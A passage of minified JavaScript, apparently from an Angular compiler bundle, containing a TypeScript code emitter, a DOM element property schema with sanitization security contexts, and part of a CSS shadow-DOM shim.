bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else {"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLElement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElement]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:componentTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return 